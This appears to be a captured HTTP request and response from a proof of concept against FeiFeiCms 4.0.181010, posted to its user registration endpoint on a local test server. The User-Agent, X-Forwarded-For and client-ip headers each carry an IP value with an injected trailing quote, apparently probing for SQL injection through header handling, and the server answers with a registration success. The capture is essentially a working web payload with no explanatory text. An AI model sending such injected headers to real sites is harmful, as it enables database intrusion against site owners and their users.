 POST /FeiFeiCms4.0.181010/index.php?s=/user-post.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 9
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: 8.8.8.8'
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/FeiFeiCms4.0.181010/index.php?s=/user-register.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ld4j6un0s9ca3hkaijmoo2r647; BkGOp9578O_think_template=default;
ff_register_time=1563274099
X-Forwarded-For: 8.8.8.8'
client-ip: 8.8.8.8'
Connection: close
user_id=2
HTTP/1.1 200 OK
Date: Tue, 16 Jul 2019 11:17:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 99
Connection: close
Content-Type: text/html; charset=utf-8
{"status":200,"info":"\u611f\u8c22\u4f60\u7684\u6ce8\u518c\uff01","data":{"id":"2","refe
rer":null}}